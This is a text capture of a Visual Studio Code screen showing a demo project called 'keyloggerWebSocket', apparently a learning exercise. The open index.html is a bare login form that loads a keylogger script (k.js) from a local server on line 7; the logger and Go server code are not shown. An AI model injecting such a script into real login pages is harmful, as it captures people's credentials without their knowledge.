 Activities
Visual Studio Code
Fri Jan 14 13:38
100 %
index.html - keyloggerWebSocket - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
main.go
index.html
KEYLOGGERWEBSOCKET
go.mod 1
go.sum
index.html
logger.js
main.go
index.html > html > body > script
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Login</title>
5 </head>
6 <body>
7 <script src="http://localhost:8080/k.js"></script>
8 <form action="/login" method="post">
9 <input name="username" />
10 <input name="password" />
11 <input type="submit" />
12 </form>
13 </body>
14 </html>
15
2
1
OUTLINE
Go 1.16.5 0 1 Live Share Quokka Ln 7, Col 44 (4 selected) Spaces: 2 UTF-8 LF HTML Go Live Go Update Available Prettier